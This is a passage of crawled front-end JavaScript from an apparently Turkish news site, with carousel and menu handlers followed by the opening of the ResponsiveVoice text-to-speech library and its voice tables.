        pagination: {el: ".swiper-pagination-mobil-anamanset", clickable: !0, dynamicBullets: !0},
        navigation: {nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev"}
    }), new Swiper(".swiper-mobil-yazarlar", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        slidesPerView: 3,
        spaceBetween: 10,
        pagination: {el: ".swiper-pagination-mobil-yazarlar", clickable: !0, dynamicBullets: !0},
        navigation: {nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev"}
    }), new Swiper(".swiper-mobil-firmarehberi", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        slidesPerView: 3,
        spaceBetween: 10,
        pagination: {el: ".swiper-pagination-mobil-firmarehberi", clickable: !0, dynamicBullets: !0},
        navigation: {nextEl: ".swiper-button-next", prevEl: ".swiper-button-prev"}
    }), new Swiper(".swiper-onlu", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        pagination: {
            el: ".swiper-pagination-onlu", clickable: !0, renderBullet: function (e, a) {
                return '<span class="' + a + '">' + (e + 1) + "</span>"
            }
        }
    }), new Swiper(".swiper-onlu-tam", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        pagination: {
            el: ".swiper-pagination-onlu-tam", clickable: !0, renderBullet: function (e, a) {
                return '<span class="' + a + '">' + (e + 1) + "</span>"
            }
        }
    }),new Swiper(".swiper-manset-yani", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        pagination: {
            el: ".swiper-pagination-manset-yani", clickable: !0, renderBullet: function (e, a) {
                return '<span class="' + a + '">' + (e + 1) + "</span>"
            }
        }
    }), new Swiper("#swiper-yazar", {
        slidesPerView: 3,
        slidesPerColumn: 1,
        spaceBetween: 10,
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        navigation: {nextEl: ".swiper-yazar-nav .swiper-button-next", prevEl: ".swiper-yazar-nav .swiper-button-prev"}
    }),new Swiper("#swiper-sondakika", {
        slidesPerView: 1,
        slidesPerColumn: 1,
        spaceBetween: 0,
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        navigation: {nextEl: ".swiper-sondakika-nav .swiper-button-next", prevEl: ".swiper-sondakika-nav .swiper-button-prev"}
    }), new Swiper("#swiper-video", {
        slidesPerView: 1,
        slidesPerColumn: 1,
        spaceBetween: 10,
        clickable: !0,
        autoplay: {delay: 112500, disableOnInteraction: !1},
        navigation: {nextEl: ".swiper-video-nav .swiper-button-next", prevEl: ".swiper-video-nav .swiper-button-prev"}
    }), new Swiper("#swiper-foto", {
        slidesPerView: 1,
        slidesPerColumn: 1,
        spaceBetween: 10,
        clickable: !0,
        autoplay: {delay: 2500, disableOnInteraction: !1},
        navigation: {nextEl: ".swiper-foto-nav .swiper-button-next", prevEl: ".swiper-foto-nav .swiper-button-prev"}
    }), new Swiper("#swiper-firma", {
        slidesPerView: 5,
        slidesPerColumn: 1,
        spaceBetween: 10,
        clickable: !0,
        autoplay: {delay: 2500, disableOnInteraction: !1},
        navigation: {nextEl: ".swiper-firma-nav .swiper-button-next", prevEl: ".swiper-firma-nav .swiper-button-prev"}
    }), new Swiper("#swiper-sinema", {
        slidesPerView: 7,
        slidesPerColumn: 1,
        spaceBetween: 10,
        clickable: !0,
        autoplay: {delay: 2500, disableOnInteraction: !1},
        navigation: {nextEl: ".swiper-sinema-nav .swiper-button-next", prevEl: ".swiper-sinema-nav .swiper-button-prev"}
    }), new Swiper(".swiper-kategori", {
        clickable: !0,
        autoplay: {delay: 3e3, disableOnInteraction: !1},
        pagination: {
            el: ".swiper-pagination-kategori", clickable: !0, renderBullet: function (e, a) {
                return '<span class="' + a + '">' + (e + 1) + "</span>"
            }
        }
    });

    $(".swiper-pagination-bullet").hover(function () {
        $(this).trigger("click")
    }), $(".header-menu-buton").click(function () {
        $(".header-menu-bg").fadeToggle("fast"), $(".header-menu").fadeToggle("fast")
    }), $(".header-menu-bg").click(function () {
        $(".header-menu-bg").fadeToggle("fast"), $(".header-menu").fadeToggle("fast")
    }), $(".header-menu-arama").click(function () {
        $(".kategori-listesi").slideToggle(100, function () {
            $(".header-arama").toggle(50)
        })
    }), $(".diger-kategori").click(function () {
        $(".diger-menu").fadeToggle(100)
    }), $(".diger-menu").mouseleave(function () {
        $(".diger-menu").hide()
    }), $(".yukari").click(function () {
        $("body,html").animate({scrollTop: 0}, 1e3)
    }), $(window).scroll(function () {
        var e = $(window).scrollTop();
        e > 1e3 ? $(".yukari").slideDown(100) : $(".yukari").slideUp(100), e > 1e3 ? $(".cerez").slideUp("fast") : $(".cerez").slideDown("fast"), e > 30 ? $(".reklam-sol").stop().animate({marginTop: "10px"}, 200) : $(".reklam-sol").stop().animate({marginTop: "54px"}, 200), e > 30 ? $(".reklam-sag").stop().animate({marginTop: "10px"}, 200) : $(".reklam-sag").stop().animate({marginTop: "54px"}, 200)
    });

});

var mobilanamansetanimasyon = new Swiper('.mobil-anamanset-animasyon', {
    loop: true,
    loopedSlides: 15,
    autoplay: {delay: 4e3}

});
var mobilanamansetanimasyonpage = new Swiper('.mobil-anamanset-animasyon-page', {
    centeredSlides: true,
    slidesPerView: 'auto',
    touchRatio: 0.2,
    slideToClickedSlide: true,
    loop: true,
    loopedSlides: 15
});

mobilanamansetanimasyon.controller.control = mobilanamansetanimasyonpage;
mobilanamansetanimasyonpage.controller.control = mobilanamansetanimasyon;

--- FILE ---
content_type: application/javascript
request_url: https://cdn.webaksiyon.com/rona/plugins/responsivevoice/responsivevoice.js
body_size: 22802
content:
/*
 ResponsiveVoice JS v1.6.5

 (c) 2015-2020 LearnBrite

 License: http://responsivevoice.org/license
*/
var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.arrayIteratorImpl = function (g) {
    var k = 0;
    return function () {
        return k < g.length ? {done: !1, value: g[k++]} : {done: !0}
    }
};
$jscomp.arrayIterator = function (g) {
    return {next: $jscomp.arrayIteratorImpl(g)}
};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.SIMPLE_FROUND_POLYFILL = !1;
$jscomp.ISOLATE_POLYFILLS = !1;
$jscomp.defineProperty = $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties ? Object.defineProperty : function (g, k, l) {
    if (g == Array.prototype || g == Object.prototype) return g;
    g[k] = l.value;
    return g
};
$jscomp.getGlobal = function (g) {
    g = ["object" == typeof globalThis && globalThis, g, "object" == typeof window && window, "object" == typeof self && self, "object" == typeof global && global];
    for (var k = 0; k < g.length; ++k) {
        var l = g[k];
        if (l && l.Math == Math) return l
    }
    throw Error("Cannot find global object");
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE = "function" === typeof Symbol && "symbol" === typeof Symbol("x");
$jscomp.TRUST_ES6_POLYFILLS = !$jscomp.ISOLATE_POLYFILLS || $jscomp.IS_SYMBOL_NATIVE;
$jscomp.polyfills = {};
$jscomp.propertyToPolyfillSymbol = {};
$jscomp.POLYFILL_PREFIX = "$jscp$";
var $jscomp$lookupPolyfilledValue = function (g, k) {
    var l = $jscomp.propertyToPolyfillSymbol[k];
    if (null == l) return g[k];
    l = g[l];
    return void 0 !== l ? l : g[k]
};
$jscomp.polyfill = function (g, k, l, n) {
    k && ($jscomp.ISOLATE_POLYFILLS ? $jscomp.polyfillIsolated(g, k, l, n) : $jscomp.polyfillUnisolated(g, k, l, n))
};
$jscomp.polyfillUnisolated = function (g, k, l, n) {
    l = $jscomp.global;
    g = g.split(".");
    for (n = 0; n < g.length - 1; n++) {
        var a = g[n];
        if (!(a in l)) return;
        l = l[a]
    }
    g = g[g.length - 1];
    n = l[g];
    k = k(n);
    k != n && null != k && $jscomp.defineProperty(l, g, {configurable: !0, writable: !0, value: k})
};
$jscomp.polyfillIsolated = function (g, k, l, n) {
    var a = g.split(".");
    g = 1 === a.length;
    n = a[0];
    n = !g && n in $jscomp.polyfills ? $jscomp.polyfills : $jscomp.global;
    for (var w = 0; w < a.length - 1; w++) {
        var z = a[w];
        if (!(z in n)) return;
        n = n[z]
    }
    a = a[a.length - 1];
    l = $jscomp.IS_SYMBOL_NATIVE && "es6" === l ? n[a] : null;
    k = k(l);
    null != k && (g ? $jscomp.defineProperty($jscomp.polyfills, a, {
        configurable: !0,
        writable: !0,
        value: k
    }) : k !== l && ($jscomp.propertyToPolyfillSymbol[a] = $jscomp.IS_SYMBOL_NATIVE ? $jscomp.global.Symbol(a) : $jscomp.POLYFILL_PREFIX + a, a =
        $jscomp.propertyToPolyfillSymbol[a], $jscomp.defineProperty(n, a, {configurable: !0, writable: !0, value: k})))
};
$jscomp.initSymbol = function () {
};
$jscomp.polyfill("Symbol", function (g) {
    if (g) return g;
    var k = function (a, w) {
        this.$jscomp$symbol$id_ = a;
        $jscomp.defineProperty(this, "description", {configurable: !0, writable: !0, value: w})
    };
    k.prototype.toString = function () {
        return this.$jscomp$symbol$id_
    };
    var l = 0, n = function (a) {
        if (this instanceof n) throw new TypeError("Symbol is not a constructor");
        return new k("jscomp_symbol_" + (a || "") + "_" + l++, a)
    };
    return n
}, "es6", "es3");
$jscomp.initSymbolIterator = function () {
};
$jscomp.polyfill("Symbol.iterator", function (g) {
        if (g) return g;
        g = Symbol("Symbol.iterator");
        for (var k = "Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "), l = 0; l < k.length; l++) {
            var n = $jscomp.global[k[l]];
            "function" === typeof n && "function" != typeof n.prototype[g] && $jscomp.defineProperty(n.prototype, g, {
                configurable: !0,
                writable: !0,
                value: function () {
                    return $jscomp.iteratorPrototype($jscomp.arrayIteratorImpl(this))
                }
            })
        }
        return g
    }, "es6",
    "es3");
$jscomp.initSymbolAsyncIterator = function () {
};
$jscomp.iteratorPrototype = function (g) {
    g = {next: g};
    g[Symbol.iterator] = function () {
        return this
    };
    return g
};
Array.from || (Array.from = function () {
    var g = Object.prototype.toString, k = function (n) {
        return "function" === typeof n || "[object Function]" === g.call(n)
    }, l = Math.pow(2, 53) - 1;
    return function (n) {
        var a = Object(n);
        if (null == n) throw new TypeError("Array.from requires an array-like object - not null or undefined");
        var w = 1 < arguments.length ? arguments[1] : void 0, z;
        if ("undefined" !== typeof w) {
            if (!k(w)) throw new TypeError("Array.from: when provided, the second argument must be a function");
            2 < arguments.length && (z = arguments[2])
        }
        var b =
            Number(a.length);
        b = isNaN(b) ? 0 : 0 !== b && isFinite(b) ? (0 < b ? 1 : -1) * Math.floor(Math.abs(b)) : b;
        b = Math.min(Math.max(b, 0), l);
        for (var c = k(this) ? Object(new this(b)) : Array(b), d = 0, e; d < b;) e = a[d], c[d] = w ? "undefined" === typeof z ? w(e, d) : w.call(z, e, d) : e, d += 1;
        c.length = b;
        return c
    }
}());
if ("undefined" != typeof responsiveVoice) console.log("ResponsiveVoice already loaded"), console.log(responsiveVoice); else var ResponsiveVoice = function () {
    function g(b) {
        b = b.replace(/([\n\r])+/gm, "\n");
        for (var c = /([,.:!\u00a1?\u00bf;()\[\]\u2014\u00ab\u00bb])+[\n\r]/gm, d = !0; d;) null === b.match(c) ? d = !1 : b = b.replace(c, "$1 ");
        return b
    }

    function k(b, c) {
        if (!w) return b;
        console.log(c);
        var d = b;
        try {
            for (var e = 0; e < w.length; e++) {
                var m = w[e], f = !1, h = m.collectionvoices;
                h ? (Array.isArray(h) || (h = [h]), c.collectionvoice && c.collectionvoice.name &&
                -1 != h.indexOf(c.collectionvoice.name) && (f = !0)) : f = !0;
                var r = !1, p = m.systemvoices;
                p ? (Array.isArray(p) || (p = [p]), c.systemvoice && c.systemvoice.name && -1 != p.indexOf(c.systemvoice.name) && (r = !0)) : r = !0;
                (null == h || null != h && f) && (null == p || null != p && r) && (d = d.replace(m.searchvalue, m.newvalue))
            }
            return d
        } catch (u) {
            return console.warn("ResponsiveVoice: There was an error while processing the textReplacements array"), b
        }
    }

    function l() {
        var b = document.getElementsByTagName("script"), c;
        for (c = 0; c < b.length; ++c) if (b[c].src && z.test(b[c].src)) {
            var d =
                b[c].src;
            var e = document.createElement("a");
            var m = {};
            e.href = d;
            if (e.search) {
                var f = e.search.replace(/^\?/, "").split("&");
                for (d = 0; d < f.length; d++) e = f[d].split("="), m[e[0]] = e[1];
                m = m.source ? m.source : !1
            } else m = !1;
            if (m && "wp-plugin" == m) return z.lastIndex = 0, !0
        }
        return !1
    }

    function n() {
        var b = document.getElementsByTagName("script"), c;
        for (c = 0; c < b.length; ++c) if (b[c].src && z.test(b[c].src)) return z.lastIndex = 0, !1;
        return !0
    }

    var a = this;
    a.version = "1.6.5";
    console.log("ResponsiveVoice r" + a.version);
    a.responsivevoices = [{
        name: "UK English Female",
        flag: "gb", gender: "f", lang: "en-GB", voiceIDs: [3, 7, 171, 201, 5, 1, 257, 286, 342, 258, 287, 343, 8]
    }, {
        name: "UK English Male",
        flag: "gb",
        gender: "m",
        lang: "en-GB",
        voiceIDs: [0, 277, 202, 75, 4, 2, 256, 285, 341, 159]
    }, {
        name: "US English Female",
        flag: "us",
        gender: "f",
        lang: "en-US",
        voiceIDs: [432, 433, 434, 40, 41, 42, 383, 205, 204, 43, 173, 235, 283, 339, 408, 44]
    }, {
        name: "US English Male",
        flag: "us",
        gender: "m",
        lang: "en-US",
        voiceIDs: [431, 39, 234, 282, 338, 236, 284, 340, 2, 4, 0, 75, 195, 169]
    }, {
        name: "Arabic Male", flag: "ar", gender: "m", lang: "ar-SA", voiceIDs: [96,
            95, 97, 196, 388]
    }, {name: "Arabic Female", flag: "ar", gender: "f", lang: "ar-SA", voiceIDs: [98]}, {
        name: "Armenian Male",
        flag: "hy",
        gender: "f",
        lang: "hy-AM",
        voiceIDs: [99]
    }, {
        name: "Australian Female",
        flag: "au",
        gender: "f",
        lang: "en-AU",
        voiceIDs: [415, 276, 201, 87, 5, 88]
    }, {
        name: "Australian Male",
        flag: "au",
        gender: "m",
        lang: "en-AU",
        voiceIDs: [86, 386]
    }, {
        name: "Bangla Bangladesh Female",
        flag: "bd",
        gender: "f",
        lang: "bn-BD",
        voiceIDs: [435]
    }, {name: "Bangla Bangladesh Male", flag: "bd", gender: "m", lang: "bn-BD", voiceIDs: [410, 436]}, {
        name: "Bangla India Female",
        flag: "bd", gender: "f", lang: "bn-IN", voiceIDs: [447]
    }, {
        name: "Bangla India Male",
        flag: "bd",
        gender: "m",
        lang: "bn-IN",
        voiceIDs: [411, 448]
    }, {
        name: "Brazilian Portuguese Female",
        flag: "br",
        gender: "f",
        lang: "pt-BR",
        voiceIDs: [245, 124, 123, 125, 186, 223, 126]
    }, {
        name: "Brazilian Portuguese Male",
        flag: "br",
        gender: "m",
        lang: "pt-BR",
        voiceIDs: [315, 332, 371, 399],
        deprecated: !0
    }, {
        name: "Chinese Female",
        flag: "cn",
        gender: "f",
        lang: "zh-CN",
        voiceIDs: [249, 58, 59, 380, 281, 231, 155, 60, 191, 268, 297, 353, 269, 298, 354, 409, 61]
    }, {
        name: "Chinese Male",
        flag: "cn", gender: "m", lang: "zh-CN", voiceIDs: [317, 334, 373, 389]
    }, {
        name: "Chinese (Hong Kong) Female",
        flag: "hk",
        gender: "f",
        lang: "zh-HK",
        voiceIDs: [192, 193, 232, 250, 251, 270, 299, 355, 409, 444, 252]
    }, {
        name: "Chinese (Hong Kong) Male",
        flag: "hk",
        gender: "m",
        lang: "zh-HK",
        voiceIDs: [430, 318, 335, 374, 445, 390]
    }, {
        name: "Chinese Taiwan Female",
        flag: "tw",
        gender: "f",
        lang: "zh-TW",
        voiceIDs: [194, 233, 253, 254, 305, 322, 361, 384, 319, 336, 375, 409, 255]
    }, {
        name: "Chinese Taiwan Male", flag: "tw", gender: "m", lang: "zh-TW", voiceIDs: [320, 337, 376,
            391]
    }, {
        name: "Czech Female",
        flag: "cz",
        gender: "f",
        lang: "cs-CZ",
        voiceIDs: [412, 101, 100, 102, 197, 103]
    }, {
        name: "Czech Male",
        flag: "cz",
        gender: "m",
        lang: "cs-CZ",
        voiceIDs: [161],
        deprecated: !0
    }, {
        name: "Danish Female",
        flag: "dk",
        gender: "f",
        lang: "da-DK",
        voiceIDs: [413, 105, 104, 106, 198, 107]
    }, {
        name: "Danish Male",
        flag: "da",
        gender: "m",
        lang: "da-DK",
        voiceIDs: [162],
        deprecated: !0
    }, {
        name: "Deutsch Female",
        flag: "de",
        gender: "f",
        lang: "de-DE",
        voiceIDs: [27, 28, 29, 30, 78, 170, 275, 199, 31, 261, 290, 346, 262, 291, 347, 32]
    }, {
        name: "Deutsch Male",
        flag: "de", gender: "m", lang: "de-DE", voiceIDs: [307, 324, 363, 377, 393]
    }, {
        name: "Dutch Female",
        flag: "nl",
        gender: "f",
        lang: "nl-NL",
        voiceIDs: [243, 219, 84, 157, 158, 184, 45]
    }, {name: "Dutch Male", flag: "nl", gender: "m", lang: "nl-NL", voiceIDs: [157, 220, 407]}, {
        name: "Estonian Male",
        flag: "ee",
        gender: "m",
        lang: "et-EE",
        voiceIDs: [416, 446]
    }, {
        name: "Filipino Female",
        flag: "ph",
        gender: "f",
        lang: "fil-PH",
        voiceIDs: [418, 437]
    }, {name: "Finnish Female", flag: "fi", gender: "f", lang: "fi-FI", voiceIDs: [417, 90, 89, 91, 209, 92]}, {
        name: "Finnish Male",
        flag: "fi", gender: "m", lang: "fi-FI", voiceIDs: [160], deprecated: !0
    }, {
        name: "French Female",
        flag: "fr",
        gender: "f",
        lang: "fr-FR",
        voiceIDs: [240, 21, 22, 23, 77, 178, 279, 210, 266, 295, 351, 304, 321, 360, 26]
    }, {
        name: "French Male",
        flag: "fr",
        gender: "m",
        lang: "fr-FR",
        voiceIDs: [311, 328, 367, 378, 392]
    }, {
        name: "French Canadian Female",
        flag: "ca",
        gender: "f",
        lang: "fr-CA",
        voiceIDs: [419, 210, 449]
    }, {name: "French Canadian Male", flag: "ca", gender: "m", lang: "fr-CA", voiceIDs: [450]}, {
        name: "Greek Female", flag: "gr", gender: "f", lang: "el-GR", voiceIDs: [414,
            62, 63, 80, 200, 64]
    }, {
        name: "Greek Male",
        flag: "gr",
        gender: "m",
        lang: "el-GR",
        voiceIDs: [163],
        deprecated: !0
    }, {
        name: "Hindi Female",
        flag: "hi",
        gender: "f",
        lang: "hi-IN",
        voiceIDs: [247, 66, 154, 179, 213, 259, 288, 344, 67]
    }, {name: "Hindi Male", flag: "hi", gender: "m", lang: "hi-IN", voiceIDs: [394]}, {
        name: "Hungarian Female",
        flag: "hu",
        gender: "f",
        lang: "hu-HU",
        voiceIDs: [420, 9, 10, 81, 214, 11]
    }, {name: "Hungarian Male", flag: "hu", gender: "m", lang: "hu-HU", voiceIDs: [164], deprecated: !0}, {
        name: "Indonesian Female", flag: "id", gender: "f", lang: "id-ID",
        voiceIDs: [241, 111, 112, 180, 215, 113]
    }, {name: "Indonesian Male", flag: "id", gender: "m", lang: "id-ID", voiceIDs: [395]}, {
        name: "Italian Female",
        flag: "it",
        gender: "f",
        lang: "it-IT",
        voiceIDs: [242, 33, 34, 35, 36, 37, 79, 181, 216, 271, 300, 356, 38]
    }, {
        name: "Italian Male",
        flag: "it",
        gender: "m",
        lang: "it-IT",
        voiceIDs: [312, 329, 368, 406]
    }, {
        name: "Japanese Female",
        flag: "jp",
        gender: "f",
        lang: "ja-JP",
        voiceIDs: [51, 280, 217, 52, 153, 182, 273, 302, 358, 274, 303, 359, 53]
    }, {
        name: "Japanese Male", flag: "jp", gender: "m", lang: "ja-JP", voiceIDs: [248, 50, 313,
            330, 369, 396]
    }, {
        name: "Korean Female",
        flag: "kr",
        gender: "f",
        lang: "ko-KR",
        voiceIDs: [54, 55, 56, 156, 183, 218, 306, 323, 362, 384, 57]
    }, {name: "Korean Male", flag: "kr", gender: "m", lang: "ko-KR", voiceIDs: [397]}, {
        name: "Latin Female",
        flag: "va",
        gender: "f",
        lang: "la",
        voiceIDs: [114],
        deprecated: !0
    }, {name: "Latin Male", flag: "va", gender: "m", lang: "la", voiceIDs: [165]}, {
        name: "Nepali",
        flag: "np",
        gender: "f",
        lang: "ne-NP",
        voiceIDs: [423, 441]
    }, {name: "Norwegian Female", flag: "no", gender: "f", lang: "nb-NO", voiceIDs: [422, 72, 73, 221, 74]}, {
        name: "Norwegian Male",
        flag: "no", gender: "m", lang: "nb-NO", voiceIDs: [166]
    }, {
        name: "Polish Female",
        flag: "pl",
        gender: "f",
        lang: "pl-PL",
        voiceIDs: [244, 120, 119, 121, 185, 222, 267, 296, 352, 122]
    }, {
        name: "Polish Male",
        flag: "pl",
        gender: "m",
        lang: "pl-PL",
        voiceIDs: [314, 331, 370, 398]
    }, {
        name: "Portuguese Female",
        flag: "br",
        gender: "f",
        lang: "pt-BR",
        voiceIDs: [128, 127, 129, 187, 224, 272, 301, 357, 130]
    }, {name: "Portuguese Male", flag: "br", gender: "m", lang: "pt-BR", voiceIDs: [400]}, {
        name: "Romanian Female", flag: "ro", gender: "f", lang: "ro-RO", voiceIDs: [424, 151, 150,
            152, 225, 46]
    }, {
        name: "Russian Female",
        flag: "ru",
        gender: "f",
        lang: "ru-RU",
        voiceIDs: [246, 47, 48, 83, 188, 226, 260, 289, 345, 49]
    }, {
        name: "Russian Male",
        flag: "ru",
        gender: "m",
        lang: "ru-RU",
        voiceIDs: [316, 333, 372, 387],
        deprecated: !0
    }, {name: "Sinhala", flag: "lk", gender: "f", lang: "si-LK", voiceIDs: [425, 442]}, {
        name: "Slovak Female",
        flag: "sk",
        gender: "f",
        lang: "sk-SK",
        voiceIDs: [426, 133, 132, 134, 227, 135]
    }, {name: "Slovak Male", flag: "sk", gender: "m", lang: "sk-SK", voiceIDs: [167], deprecated: !0}, {
        name: "Spanish Female", flag: "es", gender: "f",
        lang: "es-ES", voiceIDs: [19, 238, 16, 17, 18, 20, 76, 174, 207, 263, 292, 348, 264, 293, 349, 15]
    }, {
        name: "Spanish Male",
        flag: "es",
        gender: "m",
        lang: "es-ES",
        voiceIDs: [309, 326, 365, 401],
        deprecated: !0
    }, {
        name: "Spanish Latin American Female",
        flag: "es",
        gender: "f",
        lang: "es-MX",
        voiceIDs: [239, 137, 136, 138, 175, 208, 265, 294, 350, 139]
    }, {
        name: "Spanish Latin American Male",
        flag: "es",
        gender: "m",
        lang: "es-MX",
        voiceIDs: [136, 310, 327, 366, 402]
    }, {name: "Swedish Female", flag: "sv", gender: "f", lang: "sv-SE", voiceIDs: [427, 85, 149, 228, 65]}, {
        name: "Swedish Male",
        flag: "sv", gender: "m", lang: "sv-SE", voiceIDs: [148, 168]
    }, {name: "Tamil Female", flag: "hi", gender: "m", lang: "hi-IN", voiceIDs: [451]}, {
        name: "Tamil Male",
        flag: "hi",
        gender: "m",
        lang: "hi-IN",
        voiceIDs: [141]
    }, {
        name: "Thai Female",
        flag: "th",
        gender: "f",
        lang: "th-TH",
        voiceIDs: [143, 142, 144, 189, 229, 145]
    }, {name: "Thai Male", flag: "th", gender: "m", lang: "th-TH", voiceIDs: [403]}, {
        name: "Turkish Female",
        flag: "tr",
        gender: "f",
        lang: "tr-TR",
        voiceIDs: [69, 70, 82, 190, 230, 71]
    }, {name: "Turkish Male", flag: "tr", gender: "m", lang: "tr-TR", voiceIDs: [404]},
        {
            name: "Ukrainian Female",
            flag: "ua",
            gender: "f",
            lang: "uk-UA",
            voiceIDs: [428, 443]
        }, {
            name: "Vietnamese Female",
            flag: "vi",
            gender: "f",
            lang: "vi-VN",
            voiceIDs: [429, 405]
        }, {name: "Vietnamese Male", flag: "vi", gender: "m", lang: "vi-VN", voiceIDs: [146]}, {
            name: "Afrikaans Male",
            flag: "af",
            gender: "m",
            lang: "af-ZA",
            voiceIDs: [93]
        }, {name: "Albanian Male", flag: "sq", gender: "m", lang: "sq-AL", voiceIDs: [94]}, {
            name: "Bosnian Male",
            flag: "bs",
            gender: "m",
            lang: "bs",
            voiceIDs: [14]
        }, {
            name: "Catalan Male", flag: "catalonia", gender: "m", lang: "ca-ES",
            voiceIDs: [68]
        }, {name: "Croatian Male", flag: "hr", gender: "m", lang: "hr-HR", voiceIDs: [13]}, {
            name: "Esperanto Male",
            flag: "eo",
            gender: "m",
            lang: "eo",
            voiceIDs: [108]
        }, {name: "Icelandic Male", flag: "is", gender: "m", lang: "is-IS", voiceIDs: [110]}, {
            name: "Latvian Male",
            flag: "lv",
            gender: "m",
            lang: "lv-LV",
            voiceIDs: [115]
        }, {
            name: "Macedonian Male",
            flag: "mk",
            gender: "m",
            lang: "mk-MK",
            voiceIDs: [116]
        }, {name: "Moldavian Female", flag: "md", gender: "f", lang: "md", voiceIDs: [117]}, {
            name: "Moldavian Male", flag: "md", gender: "m", lang: "md", voiceIDs: [117],
            deprecated: !0
        }, {name: "Montenegrin Male", flag: "me", gender: "m", lang: "me", voiceIDs: [118]}, {
            name: "Serbian Male",
            flag: "sr",
            gender: "m",
            lang: "sr-RS",
            voiceIDs: [12]
        }, {
            name: "Serbo-Croatian Male",
            flag: "hr",
            gender: "m",
            lang: "hr-HR",
            voiceIDs: [131]
        }, {name: "Swahili Male", flag: "sw", gender: "m", lang: "sw-KE", voiceIDs: [140]}, {
            name: "Welsh Male",
            flag: "cy",
            gender: "m",
            lang: "cy",
            voiceIDs: [147]
        }, {name: "Fallback UK Female", flag: "gb", gender: "f", lang: "en-GB", voiceIDs: [8]}];
    a.voicecollection = [{name: "Google UK English Male"}, {name: "Agnes"},
        {name: "Daniel Compact"}, {name: "Google UK English Female"}, {
            name: "en-GB",
            rate: .25,
            pitch: 1
        }, {
            name: "en-AU",
            rate: .25,
            pitch: 1
        }, {name: "ingl\u00e9s Reino Unido"}, {name: "English United Kingdom"}, {
            name: "Fallback en-GB Female",
            lang: "en-GB",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Eszter Compact"}, {name: "hu-HU", rate: .4}, {
            name: "Fallback Hungarian Female",
            lang: "hu",
            fallbackvoice: !0,
            service: "g1"
        }, {name: "Fallback Serbian Male", lang: "sr", fallbackvoice: !0, service: "g1", gender: "male"}, {
            name: "Fallback Croatian Male",
            lang: "hr", fallbackvoice: !0, service: "g1", gender: "male"
        }, {
            name: "Fallback Bosnian Male",
            lang: "bs",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {
            name: "Fallback Spanish Female",
            lang: "es",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Spanish Spain"}, {name: "espa\u00f1ol Espa\u00f1a"}, {
            name: "Diego Compact",
            rate: .3
        }, {name: "Google Espa\u00f1ol"}, {
            name: "es-ES",
            rate: .2
        }, {name: "Google Fran\u00e7ais"}, {name: "French France"}, {name: "franc\u00e9s Francia"}, {
            name: "Virginie Compact",
            rate: .5
        }, {name: "fr-FR", rate: .25},
        {
            name: "Fallback French Female",
            lang: "fr",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Google Deutsch"}, {name: "German Germany"}, {name: "alem\u00e1n Alemania"}, {
            name: "Yannick Compact",
            rate: .5
        }, {name: "de-DE", rate: .25}, {
            name: "Fallback Deutsch Female",
            lang: "de",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Google Italiano"}, {name: "Italian Italy"}, {name: "italiano Italia"}, {
            name: "Paolo Compact",
            rate: .5
        }, {name: "it-IT", rate: .25}, {
            name: "Fallback Italian Female", lang: "it", fallbackvoice: !0, service: "g1",
            gender: "female"
        }, {
            name: "Google US English",
            timerSpeed: 1
        }, {name: "English United States"}, {name: "ingl\u00e9s Estados Unidos"}, {name: "Vicki"}, {
            name: "en-US",
            rate: .2,
            pitch: 1,
            timerSpeed: 1.3
        }, {
            name: "Fallback US English",
            lang: "en-US",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Dutch Female",
            lang: "nl",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Romanian",
            lang: "ro",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Milena Compact"}, {
            name: "ru-RU",
            rate: .25
        }, {
            name: "Fallback Russian",
            lang: "ru",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Google \u65e5\u672c\u4eba", timerSpeed: 1}, {name: "Kyoko Compact"}, {
            name: "ja-JP",
            rate: .25
        }, {
            name: "Fallback Japanese Female",
            lang: "ja",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Google \ud55c\uad6d\uc758", timerSpeed: 1}, {name: "Narae Compact"}, {
            name: "ko-KR",
            rate: .25
        }, {
            name: "Fallback Korean Female",
            lang: "ko",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Google \u4e2d\u56fd\u7684", timerSpeed: 1},
        {name: "Ting-Ting Compact"}, {name: "zh-CN", rate: .25}, {
            name: "Fallback Chinese",
            lang: "zh-CN",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Alexandros Compact"}, {name: "el-GR", rate: .25}, {
            name: "Fallback Greek",
            lang: "el",
            fallbackvoice: !0,
            service: "g3",
            gender: "female"
        }, {name: "Fallback Swedish", lang: "sv", fallbackvoice: !0, service: "g3", gender: "female"}, {
            name: "hi-IN",
            rate: .25
        }, {name: "Fallback Hindi Female", lang: "hi", fallbackvoice: !0, service: "g1", gender: "female"}, {
            name: "Fallback Catalan", lang: "ca", fallbackvoice: !0,
            service: "g1", gender: "male"
        }, {name: "Aylin Compact"}, {name: "tr-TR", rate: .25}, {
            name: "Fallback Turkish",
            lang: "tr",
